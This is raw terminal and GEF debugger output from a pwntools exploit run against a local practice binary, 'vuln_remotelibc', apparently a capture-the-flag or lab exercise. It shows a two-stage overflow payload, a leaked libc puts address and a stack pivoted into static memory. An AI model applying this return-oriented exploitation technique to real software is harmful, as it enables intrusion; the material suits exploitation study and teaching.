 IBT:        Enabled
[+] Starting local process '/usr/bin/gdbserver': pid 4938
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/host/vuln_remotelibc', '-x', '/tmp/pwnlib-gdbscript-2_h8prna.gdb']
[*] first stage out: b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaa]\x11@\n'
[*] second stage out: b'IIIIIIIIcaaadaaaeaaafaaagaaahaaa0@@\n'
[+] LIBC LEAKED PUTS ADDR: 0×7ffff7e32be0
[*] Switching to interactive mode
$
[ Legend: Modified register | Code | Heap | Stack | String ]
$rax   : 0×0
$rbx   : 0×00007fffffffe4c8  →  0×00007fffffffe707  →  "/host/vuln_remotelibc"
$rcx   : 0×00007ffff7ec7574  →  0×5477fffff0003d48 ("H="?)
$rdx   : 0×0
$rsp   : 0×0000000000404038  →  0×4949494949494949 ("IIIIIIII"?)
$rbp   : 0×0
$rsi   : 0×00007ffff7faf643  →  0×fb0710000000000a ("\n"?)
$rdi   : 0×00007ffff7fb0710  →  0×0000000000000000
$rip   : 0×0000000000401227  →  <main+0058> ret
$r8    : 0×6
$r9    : 0×00007ffff7fca380  →   endbr64
$r10   : 0×00007fffffffe0c0  →  0×0000000000800000
$r11   : 0×202
$r12   : 0×1
$r13   : 0×0
$r14   : 0×0000000000403dc8  →  0×0000000000401140  →  <__do_global_dtors_aux+0000> endbr64
$r15   : 0×00007ffff7ffd000  →  0×00007ffff7ffe2e0  →  0×0000000000000000
$eflags: [zero carry PARITY ADJUST sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0×33 $ss: 0×2b $ds: 0×00 $es: 0×00 $fs: 0×00 $gs: 0×00
0×0000000000404038│+0×0000: 0×4949494949494949   ← $rsp
0×0000000000404040│+0×0008: 0×00007ffff7e3e975  →  <_IO_file_write+0035> test rax, rax
0×0000000000404048│+0×0010: 0×00007ffff7faf5c0  →  0×00000000fbad2887
0×0000000000404050│+0×0018: 0×0000000000000001
0×0000000000404058│+0×0020: 0×00007ffff7faf643  →  0×fb0710000000000a ("\n"?)
0×0000000000404060│+0×0028: 0×00007ffff7fad030  →  0×0000000000000000
0×0000000000404068│+0×0030: 0×00000000004040a8  →  0×00000000004040d8  →  0×0000000000404128  →  0×0000000000404030  →  0×0000000000000000
0×0000000000404070│+0×0038: 0×00007ffff7e3d571  →  <_IO_do_write+00b1> mov r14, rax
c
●    0×40121f <main+0050>      call   rdx
0×401221 <main+0052>      mov    eax, 0×0
0×401226 <main+0057>      leave
→   0×401227 <main+0058>      ret
[!] Cannot disassemble from $PC
[#0] Id 1, Name: "vuln_remotelibc", stopped 0×401227 in main (), reason: SINGLE STEP
[#0] 0×401227 → main()
(remote) gef➤